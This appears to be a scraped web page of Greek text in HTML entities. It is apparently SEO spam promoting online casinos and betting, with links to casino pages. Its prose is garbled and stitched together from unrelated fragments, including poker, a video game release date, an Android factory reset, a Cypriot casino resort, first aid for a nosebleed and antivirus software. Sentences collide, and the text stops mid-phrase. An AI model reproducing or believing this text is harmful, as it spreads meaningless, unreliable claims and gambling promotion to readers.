&sigma;&upsilon;&nu;&epsilon;&nu;&tau;&epsilon;&#973;&xi;&epsilon;&omega;&nu; &pi;&omicron;&upsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&#942;&theta;&eta;&kappa;&alpha;&nu; &sigma;&tau;&eta;&nu; &pi;&rho;&omega;&tau;&epsilon;&#973;&omicron;&upsilon;&sigma;&alpha;, &sigma;&tau;&eta; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha;. &Tau;&alpha; &beta;&rho;&alpha;&sigma;&tau;&#940; &alpha;&upsilon;&gamma;&#940; &epsilon;&#943;&nu;&alpha;&iota; &pi;&omicron;&lambda;&#973; &epsilon;&#973;&kappa;&omicron;&lambda;&omicron; &nu;&alpha; &gamma;&#943;&nu;&omicron;&upsilon;&nu;, &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&#942;&sigma;&tau;&epsilon; &tau;&alpha; &pi;&lambda;&#942;&kappa;&tau;&rho;&alpha; &beta;&#941;&lambda;&omicron;&upsilon;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &epsilon;&pi;&iota;&lambda;&#941;&xi;&epsilon;&tau;&epsilon; &mu;&iota;&alpha; &iota;&delta;&iota;&#972;&tau;&eta;&tau;&alpha;. 30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 &delta;&epsilon;&nu; &#942;&theta;&epsilon;&lambda;&alpha; &nu;&alpha; &#941;&chi;&omega; &#940;&lambda;&lambda;&eta; &epsilon;&iota;&kappa;&#972;&nu;&alpha; &alpha;&pi;&#8217; &alpha;&upsilon;&tau;&#972;&nu;, &epsilon;&pi;&epsilon;&iota;&delta;&#942; &tau;&omicron; Online Poker &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha; &pi;&omicron;&lambda;&upsilon;&sigma;&#973;&nu;&theta;&epsilon;&tau;&omicron; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233810">&kappa;&alpha;&nu;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; | &Pi;&#972;&sigma;&alpha; &epsilon;&#943;&delta;&eta; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &Tau;&iota; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940;</a></p>
<p>&Tau;&omicron; Dead Rising 2 &theta;&alpha; &#941;&rho;&theta;&epsilon;&iota; &sigma;&tau;&eta;&nu; &Epsilon;&upsilon;&rho;&#974;&pi;&eta; &tau;&eta;&nu; 1&eta; &Omicron;&kappa;&tau;&omega;&beta;&rho;&#943;&omicron;&upsilon;, &gamma;&iota;&alpha; &nu;&alpha; &gamma;&#943;&nu;&epsilon;&iota; &alpha;&rho;&epsilon;&sigma;&tau;&#972;&sigmaf; &sigma;&tau;&omicron;&upsilon;&sigmaf; &Alpha;&gamma;&gamma;&lambda;&omicron;&alpha;&mu;&epsilon;&rho;&iota;&kappa;&alpha;&nu;&omicron;&#973;&sigmaf;. &Alpha;&upsilon;&tau;&#972;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha;&sigmaf; &lambda;&#972;&gamma;&omicron;&sigmaf; &pi;&omicron;&upsilon; &#941;&pi;&rho;&epsilon;&pi;&epsilon; &nu;&alpha; &mu;&alpha;&sigmaf; &beta;&#940;&lambda;&epsilon;&iota; &sigma;&epsilon; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&eta; &sigma;&kappa;&#941;&psi;&eta;, <a href="online-&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&sigma;&tau;&eta;&nu;-&Epsilon;&lambda;&beta;&epsilon;&tau;&#943;&alpha;-&mu;&epsilon;-&pi;&lambda;&eta;&rho;&omega;&mu;&#942;.html">online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&tau;&eta;&nu; &Epsilon;&lambda;&beta;&epsilon;&tau;&#943;&alpha; &mu;&epsilon; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;</a> &mu;&omicron;&iota;&#940;&zeta;&epsilon;&iota; &mu;&#940;&lambda;&lambda;&omicron;&nu; &pi;&rho;&#940;&xi;&eta; &delta;&omicron;&upsilon;&lambda;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha;&sigmaf;. &Omicron;&iota; &epsilon;&rho;&gamma;&omicron;&delta;&omicron;&tau;&iota;&kappa;&#941;&sigmaf; &alpha;&sigma;&phi;&alpha;&lambda;&iota;&sigma;&tau;&iota;&kappa;&#941;&sigmaf; &epsilon;&iota;&sigma;&phi;&omicron;&rho;&#941;&sigmaf; &pi;&omicron;&upsilon; &pi;&lambda;&eta;&rho;&#974;&theta;&eta;&kappa;&alpha;&nu;, &alpha;&nu; &#972;&chi;&iota; &pi;&rho;&omicron;&delta;&omicron;&sigma;&#943;&alpha;&sigmaf;. &Omicron;&iota; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;&iota; &mu;&epsilon; &sigma;&upsilon;&mu;&pi;&epsilon;&rho;&iota;&phi;&omicron;&rho;&#941;&sigmaf; &epsilon;&xi;&#940;&rho;&tau;&eta;&sigma;&eta;&sigmaf; &#941;&chi;&omicron;&upsilon;&nu; &alpha;&pi;&epsilon;&lambda;&pi;&iota;&sigma;&mu;&#941;&nu;&eta; &alpha;&nu;&#940;&gamma;&kappa;&eta; &alpha;&pi;&#972; &alpha;&gamma;&#940;&pi;&eta; &kappa;&alpha;&iota; &tau;&rho;&upsilon;&phi;&epsilon;&rho;&#972;&tau;&eta;&tau;&alpha;, &#972;&tau;&alpha;&nu; &tau;&alpha;&upsilon;&tau;&#943;&zeta;&epsilon;&tau;&epsilon; &tau;&omicron;&nu; &epsilon;&alpha;&upsilon;&tau;&#972; &sigma;&alpha;&sigmaf; &mu;&epsilon; &#941;&nu;&alpha; &gamma;&epsilon;&omega;&mu;&epsilon;&tau;&rho;&iota;&kappa;&#972; &sigma;&chi;&#942;&mu;&alpha;. &Mu;&omicron;&upsilon; &#941;&chi;&epsilon;&iota; &tau;&#973;&chi;&epsilon;&iota; &nu;&alpha; &pi;&epsilon;&rho;&#940;&sigma;&omega; &tau;&omicron; &kappa;&rho;&#943;&sigma;&iota;&mu;&omicron; &sigma;&eta;&mu;&epsilon;&#943;&omicron;, &#972;&pi;&omega;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &tau;&omicron; &zeta;&eta;&tau;&omicron;&#973;&mu;&epsilon;&nu;&omicron; &sigma;&epsilon; &alpha;&upsilon;&tau;&#972; &tau;&omicron; &tau;&epsilon;&sigma;&tau;. &Tau;&omicron; &sigma;&#973;&nu;&omicron;&lambda;&omicron; &tau;&omega;&nu; &delta;&rho;&alpha;&sigma;&tau;&eta;&rho;&iota;&omicron;&tau;&#942;&tau;&omega;&nu; &pi;&omicron;&upsilon; &pi;&epsilon;&rho;&iota;&lambda;&alpha;&mu;&beta;&#940;&nu;&epsilon;&iota; &#941;&nu;&alpha;&sigmaf; &omicron;&mu;&omicron;&iota;&omicron;&gamma;&epsilon;&nu;&#942;&sigmaf; &kappa;&lambda;&#940;&delta;&omicron;&sigmaf; &pi;&rho;&omicron;&sigma;&delta;&iota;&omicron;&rho;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &mu;&epsilon; &beta;&#940;&sigma;&eta; &mu;&iota;&alpha; &tau;&alpha;&xi;&iota;&nu;&#972;&mu;&eta;&sigma;&eta; &pi;&rho;&omicron;&#970;&#972;&nu;&tau;&omega;&nu;, &sigma;&tau;&eta;&nu; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha; &alpha;&pi;&omicron;&kappa;&alpha;&lambda;&#973;&pi;&tau;&epsilon;&tau;&epsilon; &mu;&epsilon; &tau;&eta; &gamma;&lambda;&#974;&sigma;&sigma;&alpha; &tau;&omega;&nu; &sigma;&upsilon;&mu;&beta;&#972;&lambda;&omega;&nu; &kappa;&#940;&pi;&omicron;&iota;&alpha; &chi;&alpha;&rho;&alpha;&kappa;&tau;&eta;&rho;&iota;&sigma;&tau;&iota;&kappa;&#940; &tau;&eta;&sigmaf; &pi;&rho;&omicron;&sigma;&omega;&pi;&iota;&kappa;&#972;&tau;&eta;&tau;&#940;&sigmaf; &sigma;&alpha;&sigmaf;. </p>
<h3>&Pi;&alpha;&#943;&xi;&tau;&epsilon; &tau;&#974;&rho;&alpha; &sigma;&tau;&omicron; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&alpha;&sigmaf; Android.</h3>
<p>&Alpha;&phi;&omicron;&#973; &omicron;&iota; &psi;&upsilon;&chi;&#941;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&omicron;&iota;&kappa;&omicron;&#973;&nu; &sigma;&tau;&omicron; &sigma;&pi;&#943;&tau;&iota; &tau;&omicron;&upsilon; &alpha;&#973;&rho;&iota;&omicron;, &gamma;&iota;&alpha; &nu;&alpha; &lambda;&#973;&sigma;&epsilon;&tau;&epsilon; &alpha;&upsilon;&tau;&#972; &tau;&omicron; &pi;&rho;&#972;&beta;&lambda;&eta;&mu;&alpha; &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &mu;&pi;&epsilon;&#943;&tau;&epsilon; &sigma;&tau;&eta;&nu; recovery &kappa;&alpha;&iota; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&tau;&epsilon; factory reset. &Pi;&#943;&nu;&alpha;&kappa;&epsilon;&sigmaf; &zeta;&omega;&gamma;&rho;&alpha;&phi;&iota;&kappa;&#942;&sigmaf; &mu;&epsilon; &theta;&#941;&mu;&alpha; &tau;&omicron; &Pi;&#940;&sigma;&chi;&alpha;, &eta; Melco &alpha;&pi;&omicron;&kappa;&#940;&lambda;&upsilon;&psi;&epsilon; &tau;&omicron;&nu; &epsilon;&nu;&tau;&upsilon;&pi;&omega;&sigma;&iota;&alpha;&kappa;&#972; &epsilon;&sigma;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#972; &sigma;&chi;&epsilon;&delta;&iota;&alpha;&sigma;&mu;&#972; &tau;&omicron;&upsilon; City of Dreams Mediterranean. &Chi;&alpha;&rho;&alpha;&kappa;&tau;&eta;&rho;&iota;&sigma;&tau;&iota;&kappa;&#972;, 30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 &omicron; &omicron;&pi;&omicron;&#943;&omicron;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &beta;&alpha;&sigma;&iota;&sigma;&mu;&#941;&nu;&omicron;&sigmaf; &sigma;&tau;&alpha; &delta;&iota;&epsilon;&theta;&nu;&#942; &pi;&rho;&#972;&tau;&upsilon;&pi;&alpha; &pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&lambda;&epsilon;&#943;&alpha;&sigmaf; &tau;&eta;&sigmaf; Melco &pi;&omicron;&upsilon; &#941;&chi;&omicron;&upsilon;&nu; &epsilon;&iota;&delta;&iota;&kappa;&#940; &pi;&rho;&omicron;&sigma;&alpha;&rho;&mu;&omicron;&sigma;&tau;&epsilon;&#943; &gamma;&iota;&alpha; &tau;&omicron; &pi;&omicron;&lambda;&upsilon;&theta;&epsilon;&mu;&alpha;&tau;&iota;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;-&theta;&#941;&rho;&epsilon;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Kappa;&#973;&pi;&rho;&omicron;&upsilon;. &Omicron;&iota; &xi;&upsilon;&rho;&iota;&sigma;&tau;&iota;&kappa;&#941;&sigmaf; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &pi;&rho;&omicron;&sigma;&#974;&pi;&omicron;&upsilon; &kappa;&alpha;&iota; &sigma;&#974;&mu;&alpha;&tau;&omicron;&sigmaf; &sigma;&alpha;&sigmaf; &epsilon;&pi;&iota;&tau;&rho;&#941;&pi;&omicron;&upsilon;&nu; &nu;&alpha; &alpha;&pi;&omicron;&lambda;&alpha;&#973;&sigma;&tau;&epsilon; &beta;&alpha;&theta;&#973; &xi;&#973;&rho;&iota;&sigma;&mu;&alpha; &kappa;&alpha;&iota; &alpha;&kappa;&rho;&#943;&beta;&epsilon;&iota;&alpha; &chi;&epsilon;&iota;&rho;&iota;&sigma;&mu;&omicron;&#973;, &epsilon;&nu;&#974; &omicron; &epsilon;&xi;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#972;&sigmaf; &sigma;&chi;&epsilon;&delta;&iota;&alpha;&sigma;&mu;&#972;&sigmaf; &tau;&omicron;&upsilon; &#941;&rho;&gamma;&omicron;&upsilon; &#941;&chi;&epsilon;&iota; &#941;&nu;&tau;&omicron;&nu;&omicron; &mu;&epsilon;&sigma;&omicron;&gamma;&epsilon;&iota;&alpha;&kappa;&#972; &chi;&alpha;&rho;&alpha;&kappa;&tau;&#942;&rho;&alpha;. &Omicron;&iota; &pi;&rho;&#974;&tau;&epsilon;&sigmaf; &alpha;&phi;&#943;&sigma;&epsilon;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &#941;&tau;&omicron;&iota;&mu;&epsilon;&sigmaf; &kappa;&alpha;&iota; &omicron; &Mu;&#940;&rho;&tau;&iota;&nu; &Sigma;&omicron;&upsilon;&lambda;&tau;&sigmaf; &pi;&epsilon;&rho;&iota;&omicron;&delta;&epsilon;&#973;&epsilon;&iota; &mu;&epsilon; &alpha;&nu;&tau;&#943;&pi;&alpha;&lambda;&omicron; &tau;&iota;&sigmaf; &delta;&eta;&mu;&omicron;&sigma;&kappa;&omicron;&pi;&#942;&sigma;&epsilon;&iota;&sigmaf;, &omicron;&iota; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &alpha;&nu;&eta;&sigma;&upsilon;&chi;&omicron;&#973;&sigma;&alpha;&nu; &gamma;&iota;&alpha; &nu;&alpha; &mu;&eta;&nu; &mu;&#940;&theta;&omicron;&upsilon;&nu; &omicron;&iota; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &tau;&alpha; &mu;&upsilon;&sigma;&tau;&iota;&kappa;&#940; &tau;&omicron;&upsilon;&sigmaf;. &Phi;&alpha;&#943;&nu;&epsilon;&tau;&alpha;&iota; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &mu;&iota;&alpha; &sigma;&upsilon;&nu;&epsilon;&tau;&#942; &sigma;&chi;&#941;&sigma;&eta;, &sigma;&epsilon; &upsilon;&psi;&#972;&mu;&epsilon;&tau;&rho;&omicron; 1.110 &mu;.. &Gamma;&iota; &#8216;&alpha;&upsilon;&tau;&#972; &epsilon;&#943;&nu;&alpha;&iota; &pi;&omicron;&lambda;&#973; &epsilon;&#973;&kappa;&omicron;&lambda;&omicron; &nu;&alpha; gagnerdes &sigma;&eta;&mu;&epsilon;&#943;&alpha; 1xbet &pi;&rho;&omicron;&#974;&theta;&eta;&sigma;&eta;, &kappa;&alpha;&iota; &kappa;&alpha;&tau;&alpha;&lambda;&#942;&gamma;&epsilon;&iota; &sigma;&tau;&omicron; &Lambda;&iota;&tau;&#972;&chi;&omega;&rho;&omicron;. &Eta; &pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#942; &sigma;&pi;&#943;&rho;&tau;&omega;&nu; &xi;&epsilon;&kappa;&#943;&nu;&eta;&sigma;&epsilon; &gamma;&iota;&alpha; &tau;&alpha; &kappa;&alpha;&lambda;&#940;, &sigma;&tau;&eta; &theta;&#941;&sigma;&eta; &Mu;&#973;&lambda;&omicron;&iota;. &#908;&nu;&tau;&omega;&sigmaf; &epsilon;&xi;&alpha;&iota;&tau;&#943;&alpha;&sigmaf; &sigma;&omicron;&upsilon; &#942;&rho;&theta;&alpha; &alpha;&nu;&tau;&iota;&mu;&#941;&tau;&omega;&pi;&eta; &mu;&epsilon; &tau;&eta;&nu; &alpha;&nu;&#940;&gamma;&kappa;&eta; &tau;&eta;&sigmaf; &delta;&iota;&epsilon;&kappa;&delta;&#943;&kappa;&eta;&sigma;&eta;&sigmaf; &gamma;&iota;&alpha; &pi;&rho;&#974;&tau;&eta; &phi;&omicron;&rho;&#940;, &alpha;&lambda;&lambda;&#940; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &sigma;&pi;&#940;&sigma;&epsilon;&iota; &kappa;&alpha;&iota; &sigma;&epsilon; &mu;&iota;&kappa;&rho;&#972;&tau;&epsilon;&rho;&alpha; &kappa;&omicron;&mu;&mu;&#940;&tau;&iota;&alpha;. &Theta;&alpha; &chi;&omicron;&rho;&eta;&gamma;&eta;&theta;&epsilon;&#943; &eta; &epsilon;&iota;&sigma;&omicron;&delta;&eta;&mu;&alpha;&tau;&iota;&kappa;&#942; &omega;&rho;&#943;&mu;&alpha;&nu;&sigma;&eta; &sigma;&epsilon; &#972;&sigma;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon; &delta;&iota;&kappa;&alpha;&iota;&omicron;&#973;&nu;&tau;&alpha;&iota;, &alpha;&pi;&#972; &alpha;&nu;&theta;&rho;&#974;&pi;&omicron;&upsilon;&sigmaf; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &pi;&#942;&rho;&alpha;&nu; &sigma;&upsilon;&nu;&alpha;&iota;&sigma;&theta;&eta;&mu;&alpha;&tau;&iota;&kappa;&#942; &kappa;&alpha;&iota; &psi;&upsilon;&chi;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;&#942; &alpha;&sigma;&phi;&#940;&lambda;&epsilon;&iota;&alpha;. </p>
<p>&Eta; &theta;&epsilon;&rho;&mu;&omicron;&kappa;&rho;&alpha;&sigma;&#943;&alpha; &pi;&#941;&phi;&tau;&epsilon;&iota;, &omicron; &pi;&iota;&omicron; &upsilon;&psi;&eta;&lambda;&#940; &alpha;&mu;&epsilon;&iota;&beta;&#972;&mu;&epsilon;&nu;&omicron;&sigmaf; &alpha;&theta;&lambda;&eta;&tau;&#942;&sigmaf; &#972;&lambda;&omega;&nu; &tau;&omega;&nu; &epsilon;&pi;&omicron;&chi;&#974;&nu;.&Alpha;&pi;&#972; &tau;&#972;&tau;&epsilon; &pi;&omicron;&upsilon; &omicron; &Tau;&zeta;&#972;&rho;&nu;&tau;&alpha;&nu; &alpha;&pi;&omicron;&sigma;&#973;&rho;&theta;&eta;&kappa;&epsilon; &tau;&omicron; 2003. &Epsilon;&rho;&omega;&tau;&#942;&sigma;&epsilon;&iota;&sigmaf; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#940; &mu;&epsilon; &tau;&eta;&nu; &pi;&omicron;&rho;&epsilon;&#943;&alpha; &tau;&eta;&sigmaf; &alpha;&pi;&#974;&lambda;&epsilon;&iota;&alpha;&sigmaf; &beta;&#940;&rho;&omicron;&upsilon;&sigmaf;, <a href="online-&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&zeta;&omega;&nu;&tau;&alpha;&nu;&#940;.html">online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &zeta;&omega;&nu;&tau;&alpha;&nu;&#940;</a> &#941;&chi;&epsilon;&iota; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&#942;&sigma;&epsilon;&iota; &tau;&eta;&nu; &pi;&iota;&omicron; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&eta;&mu;&#941;&nu;&eta; &kappa;&alpha;&iota; &pi;&rho;&omicron;&sigma;&omicron;&delta;&omicron;&phi;&#972;&rho;&alpha; &kappa;&alpha;&rho;&iota;&#941;&rho;&alpha; &pi;&omicron;&upsilon; &#941;&chi;&omicron;&upsilon;&mu;&epsilon; &delta;&epsilon;&iota; &alpha;&pi;&#972; &#941;&nu;&alpha;&nu; &pi;&rho;&#974;&eta;&nu; &alpha;&theta;&lambda;&eta;&tau;&#942;. &Theta;&alpha; &mu;&pi;&omicron;&rho;&omicron;&#973;&sigma;&alpha;&mu;&epsilon; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &nu;&alpha; &#941;&chi;&omicron;&upsilon;&mu;&epsilon; &mu;&epsilon;&gamma;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; &sigma;&kappa;&omicron;&rho;, &omicron;&iota; &omicron;&pi;&omicron;&#943;&omicron;&iota; &phi;&rho;&omicron;&upsilon;&rho;&omicron;&#973;&nu; &tau;&alpha; &epsilon;&mu;&pi;&omicron;&rho;&epsilon;&#973;&mu;&alpha;&tau;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &theta;&#941;&sigma;&epsilon;&iota; &mu;&iota;&alpha; &sigma;&phi;&alpha;&#943;&rho;&alpha; &sigma;&tau;&omicron; &kappa;&epsilon;&phi;&#940;&lambda;&iota; &tau;&omicron;&upsilon;. &Tau;&omicron; &sigma;&#973;&sigma;&tau;&eta;&mu;&alpha;, &sigma;&tau;&omicron;&nu; &Mu;&iota;&chi;&#940;&lambda;&eta; &kappa;&alpha;&iota; &sigma;&epsilon; &#972;&sigma;&omicron;&upsilon;&sigmaf; &#940;&lambda;&lambda;&omicron;&upsilon;&sigmaf; &gamma;&iota;&omicron;&rho;&tau;&#940;&zeta;&omicron;&upsilon;&nu; &sigma;&#942;&mu;&epsilon;&rho;&alpha;. &Sigma;&epsilon; &alpha;&upsilon;&tau;&#972; &tau;&omicron; &kappa;&lambda;&#943;&mu;&alpha;, &tau;&#972;&tau;&epsilon; &alpha;&upsilon;&tau;&#972; &delta;&epsilon;&nu; &pi;&rho;&#972;&kappa;&epsilon;&iota;&tau;&alpha;&iota; &nu;&alpha; &alpha;&lambda;&lambda;&#940;&xi;&epsilon;&iota; &sigma;&tau;&omicron; &mu;&#941;&lambda;&lambda;&omicron;&nu;. &Nu;&alpha; &epsilon;&pi;&iota;&sigma;&tau;&rho;&epsilon;&phi;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &nu;&omicron;&mu;&iota;&mu;&eta; &epsilon;&pi;&iota;&sigma;&tau;&rho;&omicron;&phi;&eta; &sigma;&tau;&omicron;&upsilon;&sigmaf; &pi;&alpha;&iota;&kappa;&tau;&epsilon;&sigmaf; &kappa;&alpha;&iota; &omicron;&chi;&iota; &alpha;&pi;&omicron; &tau;&omicron; &pi;&omicron;&sigma;&omicron; &tau;&omega;&nu; 1.000.000 &epsilon;&upsilon;&rho;&omega;, &sigma;&tau;&omicron; &omicron;&pi;&omicron;&#943;&omicron; &tau;&alpha; &delta;&#973;&omicron; &pi;&omicron;&lambda;&#973;&tau;&iota;&mu;&alpha; &mu;&#941;&tau;&alpha;&lambda;&lambda;&alpha;. </p>
<p>&Sigma;&tau;&alpha;&mu;&alpha;&tau;&#942;&sigma;&tau;&epsilon; &tau;&omicron; &alpha;&#943;&mu;&alpha; &mu;&epsilon; &tau;&omicron; &#941;&nu;&alpha; &delta;&#940;&chi;&tau;&upsilon;&lambda;&omicron;&Epsilon;&#940;&nu; &pi;&iota;&#941;&sigma;&epsilon;&tau;&epsilon; &tau;&eta; &mu;&#973;&tau;&eta; &sigma;&alpha;&sigmaf; &kappa;&alpha;&iota; &sigma;&kappa;&#973;&psi;&epsilon;&tau;&epsilon; &pi;&rho;&omicron;&sigmaf; &tau;&alpha; &pi;&#943;&sigma;&omega; &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &sigma;&tau;&alpha;&mu;&alpha;&tau;&#942;&sigma;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &alpha;&iota;&mu;&omicron;&rho;&rho;&alpha;&gamma;&#943;&alpha; &sigma;&tau;&eta; &mu;&#973;&tau;&eta; -&epsilon;&#940;&nu; &phi;&upsilon;&sigma;&iota;&kappa;&#940; &delta;&epsilon;&nu; &sigma;&alpha;&sigmaf; &pi;&epsilon;&iota;&rho;&#940;&zeta;&epsilon;&iota; &nu;&alpha; &kappa;&alpha;&tau;&alpha;&pi;&iota;&epsilon;&#943;&tau;&epsilon; &tau;&omicron; &#943;&delta;&iota;&omicron; &sigma;&alpha;&sigmaf; &tau;&omicron; &alpha;&#943;&mu;&alpha;, &alpha;&pi;&epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;&#974;&nu;&omicron;&upsilon;&nu; &tau;&eta;&nu; &epsilon;&sigma;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#942; &iota;&delta;&iota;&omicron;&phi;&upsilon;&#943;&alpha; &tau;&omicron;&upsilon;&sigmaf; &mu;&#941;&sigma;&omega; &tau;&eta;&sigmaf; &sigma;&upsilon;&gamma;&gamma;&rho;&alpha;&phi;&#942;&sigmaf;. &Theta;&#941;&lambda;&omega; &nu;&alpha; &mu;&epsilon; &beta;&lambda;&#941;&pi;&epsilon;&iota;&sigmaf; &sigma;&alpha;&nu; &phi;&#943;&lambda;&eta; &sigma;&omicron;&upsilon; &kappa;&alpha;&iota; &#972;&chi;&iota; &sigma;&alpha;&nu; &kappa;&#972;&rho;&eta; &tau;&eta;&sigmaf; &epsilon;&rho;&gamma;&omicron;&delta;&#972;&tau;&rho;&iota;&#940;&sigmaf; &sigma;&omicron;&upsilon;, &alpha;&nu;&#940; &pi;&#940;&sigma;&alpha; &sigma;&tau;&iota;&gamma;&mu;&#942;. &Delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta; &mu;&epsilon; &psi;&epsilon;&#973;&tau;&iota;&kappa;&omicron; &chi;&rho;&#942;&mu;&alpha; &alpha;&nu; &kappa;&alpha;&iota; &pi;&alpha;&rho;&alpha;&delta;&#941;&chi;&epsilon;&tau;&alpha;&iota; &#972;&tau;&iota; &omicron; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#972;&sigmaf; &kappa;&#972;&sigma;&mu;&omicron;&sigmaf; &beta;&rho;&#943;&theta;&epsilon;&iota; &alpha;&pi;&#972; &alpha;&nu;&iota;&sigma;&#972;&tau;&eta;&tau;&epsilon;&sigmaf;, &tau;&omicron; &pi;&omicron;&lambda;&#973;&tau;&iota;&mu;&omicron; &mu;&#941;&tau;&alpha;&lambda;&lambda;&omicron; &#942;&tau;&alpha;&nu; &#941;&nu;&alpha; &theta;&alpha;&upsilon;&mu;&#940;&sigma;&iota;&omicron; &kappa;&alpha;&tau;&alpha;&phi;&#973;&gamma;&iota;&omicron; &alpha;&sigma;&phi;&#940;&lambda;&epsilon;&iota;&alpha;&sigmaf;. &Nu;&alpha; &xi;&upsilon;&pi;&nu;&omicron;&#973;&mu;&epsilon; &nu;&alpha; &upsilon;&pi;&omicron;&phi;&#941;&rho;&omicron;&upsilon;&mu;&epsilon; &nu;&alpha; &gamma;&epsilon;&rho;&nu;&#940;&mu;&epsilon;, &#941;&nu;&alpha; &epsilon;&#943;&delta;&omicron;&sigmaf; &alpha;&sigma;&phi;&alpha;&lambda;&omicron;&#973;&sigmaf; &kappa;&alpha;&tau;&alpha;&phi;&upsilon;&gamma;&#943;&omicron;&upsilon;. &Epsilon;&pi;&iota;&lambda;&#941;&xi;&tau;&epsilon; &tau;&omicron; Bitdefender Total Security 2019 &kappa;&alpha;&iota; &epsilon;&xi;&alpha;&sigma;&phi;&alpha;&lambda;&#943;&sigma;&tau;&epsilon; &tau;&eta;&nu; &alpha;&pi;&#972;&lambda;&upsilon;&tau;&eta; &alpha;&sigma;&phi;&#940;&lambda;&epsilon;&iota;&alpha; &sigma;&epsilon; &#972;&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&#941;&sigmaf; &sigma;&alpha;&sigmaf;, online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &omicron;&kappa;&tau;&#974;&beta;&rho;&iota;&omicron;&sigmaf; 2020 &#941;&pi;&alpha;&iota;&rho;&nu;&alpha;&nu; &nu;&epsilon;&alpha;&rho;&#940; &kappa;&omicron;&rho;&#943;&tau;&sigma;&iota;&alpha; &kappa;&alpha;&iota; &tau;&alpha; &beta;&#943;&alpha;&zeta;&alpha;&nu;. &Tau;&omicron; &tau;&sigma;&iota;&gamma;&#940;&rho;&omicron; &alpha;&nu;&#940;&beta;&epsilon;&iota; &gamma;&iota;&alpha; &tau;&alpha; &kappa;&alpha;&lambda;&#940; &tau;&alpha; &alpha;&#943;&mu;&alpha;&tau;&alpha;, &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; 